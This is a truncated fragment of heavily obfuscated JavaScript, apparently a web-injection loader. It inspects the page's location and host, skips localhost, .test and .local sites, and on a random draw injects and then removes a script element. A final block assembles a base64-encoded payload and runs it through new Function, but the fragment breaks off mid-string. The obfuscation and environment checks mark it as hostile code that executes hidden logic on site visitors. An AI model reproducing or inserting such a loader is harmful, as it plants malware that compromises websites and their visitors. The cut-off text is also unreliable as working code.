B=z[U(0x381,'t1)q')](y,arguments);return z=null,B;}}:function(){};return x=![],A;};}();function f(x,y){var V=T,z={};z[V(0x1dc8,'lmcm')]=function(E,F){var W=V;return d[W(0x83d,'%BLW')](E,F);},z[V(0x1d19,'vf3D')]=function(E,F){var X=V;return d[X(0x1d10,'Qqc3')](E,F);};var A=z;for(var B in x)if(d[V(0x1c5c,')dnC')](B[V(0x1d0e,')dnC')+'h'],y)&&function(E,F){var Y=V;for(var O=0x2;A[Y(0x1ab,'xs]C')](O,F[Y(0x1708,'(npV')+'h']);O++)if(A[Y(0x1220,'E70R')](E[Y(0x1de1,'IRv2')+Y(0x1005,'e5s5')](F[O][0x0]),F[O][0x1]))return;return 0x1;}(B,arguments))return x[B];}function g(x,y){var Z=T;return d[Z(0x1ade,'wPDd')](x,Math[Z(0x565,'Q*(5')](d[Z(0x122e,'YI^*')](Math[Z(0x471,'MbPN')+'m'](),d[Z(0x17ef,'abOC')](d[Z(0x2ce,'$zWl')](y,0x1),x))));}function h(x,y){var a0=T;for(var z=0x0;d[a0(0xc9f,'Q%#K')](z,y[a0(0x2fc,'h6q2')+'h']);z++){var A=y[z],B=d[a0(0x1ad7,'LK@A')](0x0,A[a0(0x1dbe,'Qqc3')+'Of']('.'))?d[a0(0x1cf5,'%BLW')]('.',x):x,E=d[a0(0x1717,'(npV')](B[a0(0x15b5,'abOC')+'h'],A[a0(0x9fe,'LK@A')+'h']),F=B[a0(0xce1,'mXeG')+'Of'](A,E),E=d[a0(0x1cf7,'QJC3')](-0x1,F)&&d[a0(0x164a,'KBoF')](F,E);if(E&&(d[a0(0x6ea,'$zWl')](B[a0(0x1569,'xs]C')+'h'],A[a0(0x13d5,'Q*(5')+'h'])||d[a0(0xd43,'IRv2')](0x0,A[a0(0x17a1,'MbPN')+'Of']('.'))))return 0x1;}}function i(){var a1=T,x,y;return d[a1(0x9ef,'DbZi')](f,d[a1(0x342,'MbPN')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a2=T,x=d[a2(0x17f4,'xs]C')](k,d[a2(0x1802,']^Fw')](i));if(x){var x=d[a2(0x11a7,'Utdh')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a2(0x145b,'KW0L')](0x46,x[a2(0x1a1d,'lU&K')+a2(0x1292,'lmcm')](0x0))&&d[a2(0x1617,'Q*(5')](0x66,x[a2(0x6f8,'v&rb')+a2(0x1183,'pPl3')](0x0))||d[a2(0x12af,'mZe4')](0x49,x[a2(0x6f8,'v&rb')+a2(0x671,']^Fw')](0x1))&&d[a2(0x17b8,'3tYK')](0x69,x[a2(0x4d9,'3tYK')+a2(0xb0e,'KBoF')](0x1))||d[a2(0x1c71,'(npV')](0x4c,x[a2(0x1dfc,'mG2b')+a2(0x1800,'Q*(5')](0x2))&&d[a2(0xb56,'%2cg')](0x6c,x[a2(0x1a7b,'[&KQ')+a2(0x13a4,'x#Xz')](0x2))||d[a2(0x726,'t1)q')](0x45,x[a2(0xd6f,'mXeG')+a2(0x5da,'xs]C')](0x3))&&d[a2(0x1673,'J&FJ')](0x65,x[a2(0x2d0,'KW0L')+a2(0x190a,'(npV')](0x3))||d[a2(0x14ab,'E70R')](0x3a,x[a2(0x683,'Qqc3')+a2(0xc6f,'6LVU')](0x4))):void 0x0;}}function k(x){var a3=T;return d[a3(0x1d13,'qzIG')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a4=T,x=d[a4(0x1a7e,']^Fw')](i);if(x){var y=d[a4(0x100b,'l(E!')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a4(0x74f,'8RHC')](y,'~')?d[a4(0x282,'%2cg')](k,x):z)&&d[a4(0x1458,'MbPN')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0x12aa,'d[Pk')](y,z);}}function m(){var a5=T,x=d[a5(0xd6a,'DbZi')],y=new RegExp(d[a5(0xe1d,'lU&K')],'g');return x[a5(0x3c2,'h6q2')+'ce'](y,'')[a5(0x1a40,'vf3D')](';');}function n(){var a6=T,x=d[a6(0x4f4,'IRv2')],y=new RegExp(d[a6(0x702,'Lhuw')],'g');return x[a6(0x20f,'(npV')+'ce'](y,'')[a6(0x6a3,'tUmy')](';');}function o(x){var a7=T;return d[a7(0x555,'mXeG')](-0x1,x[a7(0x882,'^wgA')+'Of'](String[a7(0x1210,'xs]C')+a7(0x175e,'mXeG')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x622,'wPDd')](x)||new RegExp(d[a7(0x1cc8,'qzIG')],'g')[a7(0x1b80,'Q*(5')](x));var y;}function p(x,y){var a8=T,z=x[a8(0x57b,'IRv2')+'h'];return d[a8(0x159d,'pPl3')](x[a8(0xdfc,'Q*(5')+a8(0x1b99,'x#Xz')](d[a8(0x1389,'MbPN')](z,y[a8(0x796,'[&KQ')+'h']),z),y);}function q(){var a9=T,x=d[a9(0x2b4,'e5s5')](e,this,function(){var aa=a9,B={};B[aa(0x108c,'J&FJ')]=d[aa(0xa72,'#R6C')];var E=B,F=d[aa(0x211,'#R6C')](typeof window,d[aa(0x1927,']^Fw')])?window:d[aa(0x528,'lU&K')](typeof process,d[aa(0x338,'Q%#K')])&&d[aa(0x306,'pPl3')](typeof require,d[aa(0x14fe,'mZe4')])&&d[aa(0x1257,'mZe4')](typeof global,d[aa(0x1db2,'mG2b')])?global:this,O=function(){var ab=aa,P=new F[(ab(0x18fb,'pPl3'))+'p'](E[ab(0xde0,')dnC')]);return!P[ab(0xd86,'KW0L')](x);};return d[aa(0x559,'mXeG')](O);});d[a9(0x1d02,'%BLW')](x);var y=d[a9(0x9e4,'qzIG')](m),z=d[a9(0x634,'3tYK')](l),A=d[a9(0x119d,'mZe4')](n);return!z||!!(d[a9(0x1acd,'E70R')](h,z=d[a9(0x15cf,'[&KQ')](p,z,String[a9(0xac7,'KBoF')+a9(0x1100,'m86@')+'de'](0x2e))?z[a9(0xed7,'tUmy')+a9(0x706,'abOC')](0x0,d[a9(0x1d49,'wPDd')](z[a9(0x274,'lU&K')+'h'],0x1)):z,y)||d[a9(0x105f,'MbPN')](h,z,A)||d[a9(0x48d,'x#Xz')](o,z)||d[a9(0x12d3,']^Fw')](j));}function s(x){var ac=T,y=d[ac(0xbb9,'YI^*')](i),z;y&&((z=y[ac(0xdfb,'v&rb')+ac(0x9c5,'Lhuw')+ac(0x102d,'%BLW')](d[ac(0x1d60,'LK@A')]))[ac(0x1283,'l(E!')]=d[ac(0x1911,'%2cg')],z[ac(0xe4a,'gK(O')+ac(0x11ef,'MbPN')+'t']=x,(y[ac(0x6c0,'E70R')]||y[ac(0x1a77,'gK(O')]||y[ac(0xf81,'m86@')+ac(0x17ea,'gK(O')+ac(0x1241,'tUmy')])[ac(0x13b5,'%BLW')+ac(0x302,'DbZi')+'d'](z),z[ac(0x1fa,'m86@')+'e']());}function t(){var ad=T,x,y=d[ad(0x144c,'Utdh')](f,d[ad(0x1cfc,'E70R')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,A,A;y&&(z=d[ad(0x1aac,'KBoF')],A=new RegExp(d[ad(0x404,'YI^*')],'g'),(A=y[z[ad(0xcf7,'Q*(5')+'ce'](A,'')])&&A[ad(0x213,'LK@A')+ad(0xd69,'abOC')][ad(0x12ed,'MbPN')+ad(0xda4,'mZe4')+'d'](A));}try{var u,v,w;d[T(0x1372,'KBoF')](q)||(d[T(0xf06,'d[Pk')](t),d[T(0x72e,'Qqc3')](0x1,d[T(0x19b2,'mZe4')](g,0x1,u=0x4))||d[T(0x282,'%2cg')](s,d[T(0xaac,'6LVU')](d[T(0x1782,'mG2b')]('(',new Function((function(){var _0x8871723=function(){var _0x7566040c=['mJy2odiXz1Dfq052','wNPwmKvUtenKwfvxEgPuBvzRwKvKmu1dy3nkm0P0ytfo','nZy5nJiXr2vdANjt','D01usxPorfuYtNPNnuT5odLkENqYwvHjz2f6mg5kENrT','BKLwnuvoAwnWwfnND2veqxbmrei0wKnRCfaZAZzKBhrO','sNLSzeXdzg5kEwS3y21wmgrysNvjr1PIvNLND2vertvz','mvL0q2jRBa','zdjvmuP5D25wmuP0tdjOELjhvw5mq2ryvw5gwLyWovDA','otu5odzuCvbvtLK','tvrzmeXdzhDAr2T4sNLRCLnPz3DLrezPwvn3BLHQrKzo','mLjSwM1KB2fxChjIrZf1yJncEgnUtJbKwfOZzuHSnLfv','CMfdy3nkmezPuw1svfneqLzkExDUwMToDMfyrKrHmKPy','A1vTvtvtr1zOsNL3BLyXrNrmmMHuyJbADvz5y3nkmwmY','nJq1mdC1yxzVz0Dx','z25mq2q1yLD0uvjuqKDArwH4sNL3BLyXqxPArtvRuKDo','BLjSvKDzEwnWsZbVB01iz3HAr0vZsJngr0KZy25lu3rl','wM5wDvKZuNbImJrVwvn4AuTyDdjzweLNu1qXzK1izZvo','D25wmuzqvJfKuW','tLDjC0OZrKDjm2nUs1nZBMfdzgrlvhrds3LZCgfxww9K','vvDOALnvnuTzmgXyyvvswe5QtMTwru52yLvsDgf6zgPz','Be1iz3HnrefZyNOWB2j5Dhvxm1jKs1nvD2verxDnq3H3','B1eYDezKvgHYuMXJm2jty3nkmwrtutjswe5TuMTtre5W','tuHNEe1euxnkEuzLuKrzBKTwmdLABLz1wtnsCgiYng9J','uu5Uz3HwBu5vuNLJC0OXzfjmmK5tvevNnfLxrw5mq2ry','wMjzveLVtuHNEa','m1jWyJi0B0TyDdjzweLNu2OXzK1izZvoALuWtvrRmfPt','zfHvvwrSvNPKA1PfDdrzu2nZsJfKuuWYtLrnm1zPyKrO','tvrKAuXdzgPlr3bOsNLRCLnPz3DLrezRwKn3BLnTtNPI','mLvxouvkmtbYzeDOCgmXC25Ir2HqwJfkEKOXmhbmr3m5','Du9eww5lvJbZyLqXEeXhodLABLz1wtnsCgiYng9lwhqY','mNnUtenKwe4ZCfzwELzvvuzKu1z5y3nkm1zeytjoC00W','yLnNCeP5Bgrqvw9VtuHOBvPPD25KmMHSvwLJCeT5zhPm','D25KrefWvfnJCfHtEdjxmhDVtuHOBe15D25Jr1jWtvnJ','t1n3BMqYAgXvAwnWwfnOneXhwMjwEwD3zurfnu1tD25K','ExDUvNPwD1PfDhrHmJvVutjZEuP5D25rmhbpwKvKEvLx','suDzovPdEg9qv1OXyM1omgfxoxvlq2W3zg1gEuLittLj','s0rcne1urM1mq2rby2S1D0P5A3jtAwD3zurfEu1PD25H','mxzAvMmYu21otgjxDhHkExDUvNPAEfjSzfbAvvO1y1nJ','A2n4sNLRCLnPz3DLr05StenKrgiYAhHkEwTYu2LND2ve','BLz1wtnsCgiYng9JExGXteHzC2r5EdrmsgTZzwL4qKXf','BLyXsLbzv1PkuZbzBKXdzfHoEK5RvhPkAwiYrMHkExDU','sNL3BLz6uLnArK5uyxPgAK9hDe5kExDUvJfcs1KXuKrI','zgX0teTeqJrnv0v6tenKufrTmvLkEwXKs0HvC1LysM5K','sNL3BLz6uJbArwr0ytfOB1uYC3jkExDUvNPzEfjwyZnu','ttbkExDUvJa5mLvSzffwrxbduNLJC0OXzffIr05jtvzr','tvDwBuXdy2HyA1eYsNLSzeThB3nLq3D3zurrC1D6qJrn','q2r0zwT0ueP5Bgrqv1PIvenND2verMPoAxDUvLvWBfHP','tfDUuxHpq2nZsJi5sMjxtKvzBgnUtenKBe9houPwmdLV','u2LND2verMHAAxDUuuHkt2ndy3blmg9VtuHNEfL6z3nk','muzjAg53BW','rgeYow9ABvjRvdjfBKXdzgHIv3r6uwPOCMrgyZfJu2nZ','u21wzuP5Bgrlq2nUs1z0weTeqJrAvgDZsJjSD2vttw5l','se1UtenKBe1RzeTwEMr5wxLJC0OWsMLKr1jxwKv0v0P5','tLzezhfwEwnZsJfKuK0YtKHprZLWyMXoCLDPy3nkmwrs','vLnND2vertvAu3DUvw5cA1ndy3byu2SVzdjSDvPhotnp','s1nSyKOZtNnHv05SsJeWB0XuqJrnAwS3zLD3ovPhvMPI','uMTzmgr6wLnJC0OXzfnuBvjwvti5D1yXsLfwu2nZsJfK','yLHtEdnpmZa3zLnNCe8YwJfIBu4WyvC5DuLhB29JExGX','ELPKyw5rBKTtDeTlrei0tvrfmuXdzdzJBLu1sNLRC1Pg','B01iz3Hov0vZsJbAv1nfww5lvJbVuwL4nLCXuw9nsgD4','wfr0BwrxnwPKr2X2yMLczK1izZvoALuWtvrRmfPtAgHm','C0OXzfbvBu5kzgPgC1Pgy25mq2r0t0C5EMrSBeLnq2nZ','tenKuKTUAhjkEwTYu2LND2verxLAq3DUuMXwr1L5y3bl','Bu5lwvnJC0OYCerImvPytLrKALvysLbkExDUvNPACvyW','C0P5AhPAmK1Us1n0s0TeqJrnvgSWtenKru9eA2TkEwTY','wfvvuKjsA2nUtenKwfr6AdzwELL6wKzomvj5y3nkm000','y3HkEwTYu2LND2verxPoq3DUvw5cA1ndy3blmg9VtuHN','sJfKufz6tNjwmgrvsNL3BLjyAdjxBMHuyJbzBKXdzfHo','wwDJseP2wtjwEMn5EdnxmvvVtuHNEe5Qy3nkmwXKww5R','u2nWsZbVB01iz3HnvevZsJa5t2jwz25lu3rls0rcne1u','A25mq2rytJjOA1zirKTArLiZwLnJC0OXzfbwEtLZv0zo','mZbZyZf0Ae1Pz3DLrev3tLn3BLeYow9Ju2nWwfqXBwrx','Be52wLDOrgeZuw5mq2rytNPgv1z6vxHtrMrtyvnJC0OY','zurfEvPtD25wwhbetvnJCeSWB29nsgD4txPvC0OXrxbl','DeTlrei0tvrnmKXdzfbuBtfzsNLSzfbvB29nsgD4ttjz','s1yWovPSDe1lrei0wLrfC0OYsLPIvK1Us1yWC2rSDe1l','uxHpvfjRvZjgze8YBg1lrJH3zurRmK5uuxHpvfjSv3LK','zffLr05wyZnsA1vRtNjxAwnZsJfKue4YtK1pr3rOwKvo','sxDnAxDUt0CWBW','ww5RBKTtDeTlrei0wLrbC0OXvMHvA3nUs1n0s0TeqJrn','sJi1BKP5EgTxmg9VtuHNEfLxvxnkmvy2uxPfBKTwmdLA','EwXKufDAmwjTtJbHvZL1s0HVC1ftBdDKBuz5suu0ovre','s1n4C1byuM9Hwe5IsJjWAwvhCg5IEwrKv3LKC1Pxnw5K','BKXdzevrmNq2vJfknfKXwM5Au2nZsJfJmvrTuLrxvLjV','C0OZuxDlvtbUs1nRCuXyqMHJBK5Su1C1meTfA29nsgD4','u2rKv3LKBgjxrLPKv3DUwfqXBwrxnwPKr2X2yMLNCguZ','mwmYt0HcwfqWzeXssevUtenKwe5RnwPtvZfYwJjkt1f5','muPiu0zJmfDTuK5AwfvUtenKwe5TAgTwBMrrv1DkAeP5','C0OYsLPIvK1Us1n0s0TeqJrnv0uXtenKr1zvwMPkEwTY','A3nyEKi0t1rzmu5ertvor1zIsJb0sfyXqLLwAwrKvZjA','CeSWB29nsgHQt1n3BK1RtM9yAwnWsZbVB01iz3HorfvZ','D2verxDzu3DUsKuXvfLty3blmg9VtuHNEe5uwxnkEw9O','A3LwmuPmtvHkweP5D25wELjmvwXKuKWYuLrxvu1UtenK','qJvjEwnWsZbVBW','A1vTrw5mq2ryvvrSAfyXqLnArtH4y1nJC0OZyZrHmgH0','EK5ytMPoALrUzgTzmuj4u21otLeYDfnkExDUzgPOCK5g','mg9VtuHNEe9ey3nkmwXKww5RBKTwmdLABLz1wtnsCgiY','sZbVB01iz3HomLLZsJjSD2vttw5lu3rls0rcne1uqxLm','vdfTzfC1AMrhBhzIAwG0teHRC2vPEejmruLZuxL4ruTy','C0OXBgrzBMTUs1n0s0TeqJrnv001tenKu2nhuKLkEwTY','zfHvv296utnAnfKXvMHkExDUwM0XDLfysKrHmNbytNPr','vgeWzg5JwfjQvvHfBKXdzfHvAK5QuJnrDLPfnw9wEwnZ','me9dy3nkmJfuyJfwngrfD3jkExDUvJfgs1KWmxPoq2nZ','nJqWotm0rfDvEvPM','mK5OsNL3BLPvDZrJvMmWwwPNBKXdzhDIvZLYyZjAv1Pg','wNzJAwGWufrcne1eDdbqrei0tvrbD08ZuxjlEwW3yMX0','Ee5QtxnkmJu0y1zbBKTwmg9KBhrOtvnND2vesxDoAxDU','EePAr1jpzgPrBKXdzhfprZLnzvvoCK1gyZjvEwnZsJbA','vJbKweP1suDZn2zuDdjzweLNyuqXBwrxnwPKr2X2yMLO','ngnTrw5lu3rls0rcne1uA3Lmq2r0zwT0ueP5A3jtAwD3','q2ryvvHktLyXqKDArxn3vhLJC0OXyZfnvMHyvvm5A1nf','odu0mJu2sg91Au9n','tuHOBu5tD25vre5tvLnJCeSWB29nsgD4turNC0OYChLo','t0CWB0Tty3byu2G1tenKyuP5AY9nsgCXwvrVD2vezgHm','tJbnBKXdzfHorgrRvLzoCLrTCfrHmwDUtenKwfvTAgPu','BMrIvLnND2verxLAAxDUzgXSte1Py3byu2GWzvHcBgiY','CLfSzfnvEwnZsJfKugfTEenHqZLQvezJBKXdzfHvvwDY','BgrxmwnVtuHNEe5uz3nkEvjovtjfBKTtC25zmLvUwfnO','BKTwmdLtAwD3zurgBe1dD25oBMH5wvnJCeSWB29nsgHQ','wMXyu3HItuHNmeXeqJroELjKtezZD2vesxnnsgCYtteW','tevfCe8ZmhnJmxrOtwLND2verMPnExDUsKuXvfLty3by','wvHjz2f6mhDLrefZyKqXmgfhBhPxEwrXww5OCvOYog5y','qJrnq3D3zurczeXiuM9Hwe5IsJnsDLKXwNDzu2rKufDA','ufDAmwjTtJbHvZL1s0HRCguZwMHJAujtufv3n2nTvJbK','suDrovPUvNvzm1jWyJi0B2ftBdDKBuz5suDVouOYrMLz','yvHcnuL5y3byvdfTzfC1AMrhBhzIAwH6teHvCguZsMXK','mdzABLz1wtnsCgiYng9lwhq5tZnkBgrivNLIAuj6ufng','u2nZsJfKuu0YtLnrmNrfwKvoDK9dy3nkmwrtwvvoAfiZ','z3DLrev3txL3BK5UB3PuEwnWwfqXs0TeqJrAv1fZsNPA','svLtzgrqv1OXyM1omgfxoxvlr29WztjSBuTdrKnImJLZ','mvjeyJjSwfqZA25mq2ryvvrgBffQsK9zmvjisNL3BLPe','qw5yu2HfvZfzB01iz3HnmLfZsJjWEu5wC25lvJbWtZnk','zfHoEMX6vNPsuvrwzffLu2nZsJbvngiYvLHosejQvMPO','mtaXmJKWnfP2ExfnvG','zvCXDMjgzffLu2nZsJnsm2jTzevzu2nZsJfKue9frLHv','D25krtfuwvnJCfHumw1KvZvQzeDSDMjPAdzmruvWztnA','wMHJAujXufC1Bgr5qLnAv2rgzuHbB2rhAhbJmxnUzfzw','rKyXzuu1ALuXy25mq2rytLHOA1v6AhjLvMrqzuDouvz5','vNPssvfty3nkm0zPu3Pswe5vow1kExDUvJfcCe9huKHH','AKfUs1n0s0TeqJrnv00WtenKD1PhA3HkEwTZwKz0s0Te','vezQtenKuKTtB3DkEwTYsJbKCuP5EgTxmg9VtuHNEe5u','v1vZsNPODeTdA25lu3rls0rcne1xutnmq2rAwfDknuP5','sxnkmvzOvwTZBKTwmdLABLz1wtnsCgiYng9JExGXs1H0','BKXdzfHvBvzvyuCXDMrxDhHkExDUvJa5sfrSzfjrBvjq','zeXgC3DLrevZtuHNmLPSmhnxEKi0tun3D2vewtbyu2S3','DdLmsfPIvenND2verMPzExDUsvy1ru5Py3byvdfTzfC1','y0Dsv1nwsMPwvMX0tMXJmwjhuLjJEMrRuJnAueP5D25w','sJrHBwr2sJeXyG','yM1omgfxoxvlse1Zzfn4mKXiy3nLq3G1teHVCguZsMXK','Dg9zmu5uytnrBKXdzdbrmNrqwtb3mgnty3nkmfP5vda5','txPmq2r0zwT0ueP5A3jtAwD3zurfEK1tD25lse5UwxLJ','B2jTvJnjsgnVtuHND0XeqJrnq2XIwvrjB01iz3HzvevZ','BgrivNLIAuzivZfzB01iz3HoALLZsJjJCfvusw5lvJbV','Bffyuw5yu2GXs1zZBMrhovrKsePWyM1JBLHtz3DLrev3','EKi0t1rzmu5ertvor1zIsJj0wvuWrJzJu2rKs0DnC1LP','r3rqyMXoDLPPy3nkmwrruw1suMjxovHwmdLTy0nJC0OX'];var _0x7566040t=_0x7566040d;function _0x7566040d(a,b){a=a-0x18c;var c=_0x7566040c[a];if(_0x7566040d['FyyrJo']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7566040d['HmNJwe']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7566040d['esiWTW']={},_0x7566040d['FyyrJo']=!![];}var e=_0x7566040c[0x0],f=a+e,g=_0x7566040d['esiWTW'][f];if(g===undefined){var h=function(i){this['FqYICN']=i,this['yzImja']=[0x1,0x0,0x0],this['ASWyVO']=function(){return'newState';},this['KnrGfL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SfrSmY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ssihkP']=function(){var i=new RegExp(this['KnrGfL']+this['SfrSmY']),j=i['test'](this['ASWyVO']['toString']())?--this['yzImja'][0x1]:--this['yzImja'][0x0];return this['lFjLla'](j);},h['prototype']['lFjLla']=function(i){if(!Boolean(~i))return i;return this['JrPNjW'](this['FqYICN']);},h['prototype']['JrPNjW']=function(j){for(var k=0x0,l=this['yzImja']['length'];k<l;k++){this['yzImja']['push'](Math['round'](Math['random']())),l=this['yzImja']['length'];}return j(this['yzImja'][0x0]);},new h(_0x7566040d)['ssihkP'](),c=_0x7566040d['HmNJwe'](c),_0x7566040d['esiWTW'][f]=c;}else c=g;return c;}(function(a,b){var s=_0x7566040d;while(!![]){try{var c=-parseInt(s(0x1ee))+-parseInt(s(0x223))+parseInt(s(0x18c))+-parseInt(s(0x1e6))+parseInt(s(0x204))+-parseInt(s(0x21b))*parseInt(s(0x221))+parseInt(s(0x1b0))*parseInt(s(0x21d));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7566040c,0x8b103));var _0x7566040e=window;function _0x7566040f(c,d){var e={};e['ogBBC']=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l={};l['DHcFr']=function(p){return p();};var m=l,n=f['ogBBC'](g,this,function(){var p=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return m['DHcFr'](q);});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x7566040f(_0x7566040e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDk2NTQxOTRkPVsnV1BPcGN3a'+'GRRVycsJ1c0bGRUYUhiVzZ1JywnV1FOY0'+_0x7566040t(0x1ea)+_0x7566040t(0x1b1)+_0x7566040t(0x1c2)+'DdkVkpMYicsJ0RDa0lvZ2lNJywnRENrNm'+'x4dXknLCdjQ29qVzZOY1VhSycsJ1dRdkp'+_0x7566040t(0x1c0)+'a1Bkd2U2JywnV1FPdVdSM2RUY3knLCdXU'+'VhmeThvc1dPOCcsJ1dQTmNOWmRkUm1reC'+'csJ1dSYUVXUWRkT3FxJywnV1BOY1NDa21'+'vbW9kJywnbkNvU1dSSmNUdG0nLCd2Zm45'+'QVNvdycsJ1dQZGNVOG9hVzV0ZFBTa1p1O'+'G8xamJUR2pXJywndFhOY01tb2NXUkMnLC'+_0x7566040t(0x199)+_0x7566040t(0x1f3)+_0x7566040t(0x205)+'XBkUHIwJywnV1BsY0xtazNpU296JywnVz'+'d0Y05mV1EnLCdXUlhkV1JqUnpHJywnV1B'+_0x7566040t(0x196)+_0x7566040t(0x192)+_0x7566040t(0x1fe)+'lDJywnV1FhWm44b0hrYScsJ2g4b3dzdzd'+_0x7566040t(0x1dd)+_0x7566040t(0x222)+'EpkZScsJ1c2UFVXNFBGV09LJywnV1FLSG'+_0x7566040t(0x21c)+'rdk9GJywnbVNvWHdLdGRTYScsJ2ttb1ly'+'TnBkUXEnLCdBcjdkUXIwSicsJ1c0cGRIQ'+'2tGV1BCY0hhJywnQm1vYVc3QmNVQ2tnJy'+_0x7566040t(0x190)+('ZGRPWDQnLCdXUGRkVGh2ZWRHJywnZVNrZ'+'GNiM2NUcScsJ1dQbjRXUHZieGEnLCdXNn'+_0x7566040t(0x1db)+'XNm56dlNvMHVxJywnV1BwY0h0dGRMOGsv'+'JywnVzd4Y0htb3dkZDQnLCdXUGVMVzV0Z'+'EtLUycsJ3VyeGROdE9RJywnRUhGZFJJOC'+'snLCdXUFJjT0laZFRtazMnLCdkbW9wRGF'+'YcScsJ1c0YmxncScsJ0Nta2dXUXRjTjBP'+_0x7566040t(0x1a8)+'zN1bW9SQW1vNVc1SHdXUU9FV1BtJywnV1'+'FKY01jRmNLU2trJywna0xuZXJtb0pFS0c'+'nLCd1U29ZV1FWZE5ZSycsJ1dSNC9XUFcv'+'VzZsY1ZHREdtVzdjR3ZhJywnbXZKZEc4a'+_0x7566040t(0x1de)+'dSTmNKZWknLCdXNFMyaldXJywnV090ZE9'+_0x7566040t(0x1b4)+'dUNXT3hkSlc4JywnVzdoZE5zdGRHeDgnL'+_0x7566040t(0x1ed)+_0x7566040t(0x214)+'XNTBBJywnclNramYwUmRWVycsJ1dPcGRU'+'MXo0b0cnLCd2S25WckNvRycsJ1dScGNNO'+_0x7566040t(0x21a)+_0x7566040t(0x1cc)+'veicsJ1dScGNUaHI1cGEnLCdXNU5kR21r'+'Y1dQQmNTcScsJ1dRSCtxQ29vV1JLJywnV'+_0x7566040t(0x1d6)+'wnVzZKZEo4azVXUkZjTUcnLCd4U2tmYVN'+'vcFdQaWRXNzNkU0k1Q1dQaTUnLCdsS2Fh'+_0x7566040t(0x209)+'XInLCdXN2hkTk1yc2ZxJywnRkNrTW5OSm'+'RIcScsJ3A4')+('b2JybWt0VzZtJywnZm1venhadmknLCd6S'+'HBkVFhxdycsJ3dtb2NySlhGZU5PJywnem'+_0x7566040t(0x1a4)+_0x7566040t(0x1bc)+'J1dRS3BuMHRkSEcnLCd4OG9CVzZKY1ZDa'+_0x7566040t(0x19d)+'9oa0w4bXZIM2NMVycsJ1dRYVZubW9BaXE'+_0x7566040t(0x20e)+'YksnLCdXT0tIbm1vNWRHJywnRW1rMnB1Q'+'0UnLCdqOG9LVzYzY0dhZScsJ2d4R1lXNm'+'o2JywnV1JSY1QyRGNsVycsJ2I4b1VXNmh'+'jU3I4Jywndm1rYmNoV0cnLCdXNldTbFpQ'+'YycsJ2ptb3B0ZHJsJywnckNveVc0L2NRU'+'2tuJywnV09iYnY4b2lXUHknLCdnOG9PVz'+_0x7566040t(0x1b7)+'QQ05XUFpkUEc0JywnVzVkZE12RDJmYScs'+'J1c0NDRXT2VIdVcnLCdXT0JkTW1vZFdSV'+_0x7566040t(0x1b3)+'wnc2NOY0xTb1VXUWUnLCdFY1dSVzVtNSc'+'sJ1dPSmNHbW9xcG1rNScsJ1dSZGNLMnhj'+'S2dHJywnbjhvWHJ1eGRUcScsJ1dSdVZwQ'+'29na3EnLCdXNkszV1FpbENXJywnQW1vTH'+'F2VmRORzdjUGEnLCdXTzFOV08vZE8yOCc'+'sJ1dPYk12MFpjUmEnLCdXUWJEQjJCY1Fh'+_0x7566040t(0x1aa)+'DVXUDgnLCdXUmhjU3JsZEpta1QnLCdXTy'+'9jT1NvdGFDa2onLCdkOG9EQXhkZEhHJyw'+_0x7566040t(0x1a7)+'VzVSY1JlYUNjVycsJ1dQeWNwTTdkUmEnL'+'CdEQ285VzVwY0xta3AnLCdEQ284Vzd0Y0'+'9Ta2MnLCdo')+('OG94cW1rdVc0QycsJ1dQS21XUGxkVVpLJ'+'ywnVzc5NWVYOCcsJ1dRV0NrU28vY1cnLC'+'dXNVRWRm1vUEJxJywnVzVOY09NYVBqcSc'+'sJ0ZkcGNUbW9OV1EwJywnV1J1TmRDb1Zs'+'VycsJ2hta0pXN1ZjR1NrWWpKYW4nLCdtO'+'G9uV1BsY1FXUycsJ1c2TzZXUjBnQ2EnLC'+_0x7566040t(0x1e3)+_0x7566040t(0x1d2)+'VzU4JywnV096bFdPVmRIcScsJ1c0aUJvd'+'EhGJywnV1FTTWlIbUonLCdqMjBqVzV2NS'+'csJ1dQZGNHMmYzYUcnLCdsZHVkRXNXJyw'+'nd2ZqUXNtb3onLCdXNUdkV1BOZFNJOCcs'+'J1dPSmRReHJXcVcnLCdXNmRkTDhrZ1dRW'+_0x7566040t(0x1be)+'Ztb214VycsJ2ZTb29XUnBjSWI4JywnYzJ'+_0x7566040t(0x1ae)+'Y0dIYScsJ2hTazBwR0pjTWEnLCdXT25zV'+'09iSHRXJywnVzdOY051NE1jRycsJ3daSm'+'NIU292V